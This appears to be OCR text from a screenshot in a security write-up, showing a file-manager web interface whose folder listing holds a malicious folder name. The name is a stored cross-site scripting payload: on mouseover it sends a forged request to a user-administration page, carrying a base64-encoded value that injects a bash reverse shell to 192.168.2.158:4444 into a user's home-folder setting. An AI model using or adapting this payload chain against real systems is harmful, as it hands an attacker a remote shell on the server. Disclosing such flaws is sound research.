 Upload File(s)
Account Info
New Folder
Manage Users
Logout
Filename Size Updated
"onmouseover="var x=new
XMLHttpRequest();x.open('POST','RAPR/Def
ineUsersSet.html');x.send(atob('VXNlcm5hb
WU9dXNlciZIb21lRm9sZGVyPS8nYGJhc2g+
JTI2L2Rldi90Y3AvMTkyLjE2OC4yLjE1OC80
NDQ0KzA+JTI2MWAv'));
folder Feb 3 17:13